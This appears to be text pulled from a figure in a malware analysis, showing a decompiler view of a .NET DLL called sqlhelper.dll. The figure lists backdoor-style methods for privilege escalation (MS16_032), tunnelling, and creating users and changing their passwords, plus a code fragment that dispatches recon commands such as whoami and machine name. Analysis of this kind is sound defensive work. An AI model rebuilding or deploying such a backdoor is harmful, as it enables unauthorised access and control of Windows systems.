 sqlhelper (1.0.0.0)
sqlhelper.dll
PE
Type References
References
{} -
<Module> @02000001
MS16_032 @02000003
SqlHelperProc @02000002
Base Type and Interfaces
Derived Types
SqlHelperProc() : void @06000011
ByPass(TcpClient, TcpClient) : void @06000010
check_admin() : void @06000003
disk_cap() : void @06000004
groups_add_user(string, string) : void @0600000C
groups_delete_user(string, string) : void @0600000D
groups_list() : void @0600000B
groups_list_members(string) : void @0600000E
SendResult(string) : void @06000002
SqlHelper(string, string, string, string) : void @060000
start_tunnel(string, string, string) : void @0600000F
users_change_password(string, string) : void @060000
users_create(string, string) : void @06000006
users_delete(string) : void @06000007
users_enable_disable(string) : void @06000008
users_eternal_password(string) : void @0600000A
users_list() : void @06000005
52 if (!(func == "info"))
53 {
54 return;
55 }
56 if (method == "whoami")
57 {
58 SqlHelperProc.SendResult(WindowsIdentity.GetCurrent().Name);
59 return;
60 }
61 if (method == "ver")
62 {
63 SqlHelperProc.SendResult(Environment.OSVersion.ToString());
64 return;
65 }
66 if (method == "disk_cap")
67 {
68 SqlHelperProc.disk_cap();
69 return;
70 }
71 if (method == "check_admin")
72 {
73 SqlHelperProc.check_admin();
74 return;
75 }
76 if (method == "server_name")
77 {
78 SqlHelperProc.SendResult(Environment.MachineName);
79 return;
80 }
81 if (!(method == "domain_name"))
82 {
83 return;